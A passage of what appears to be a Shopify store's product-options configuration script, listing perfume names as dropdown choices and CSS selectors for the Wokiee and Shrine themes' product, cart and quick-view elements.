GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products 